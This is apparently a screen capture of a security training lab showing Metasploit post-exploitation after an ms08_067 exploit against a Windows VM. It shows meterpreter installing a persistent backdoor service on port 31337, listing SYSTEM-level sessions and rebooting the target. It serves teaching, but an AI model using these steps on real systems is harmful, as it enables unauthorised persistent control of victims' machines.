 VirtualBox VM Machine Devices Help
(Charged) Sat Dec 17 3:54 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System
Sat Dec 17, 5:24 AM
root@bt: ~
File Edit View Terminal Help
meterpreter > run metsvc -A
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\WINDOWS\TEMP\nYsvUYasMKPhDCV...
[*] >> Uploading metsrv.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.1.150:31337...
meterpreter > [*] Meterpreter session 21 opened (192.168.1.10:38888 -> 192.168.1.150:31337) at 2011-12-17 05:21:23
-0500
meterpreter > background
msf exploit(ms08_067_netapi) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
20 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ SMFE-WINDOWS 192.168.1.10:4444 -> 192.168.1.150:1031
21 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ SMFE-WINDOWS 192.168.1.10:38888 -> 192.168.1.150:31337
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) > sessions -i 20
[*] Starting interaction with 20...
meterpreter > reboot
Rebooting...
root@bt: ~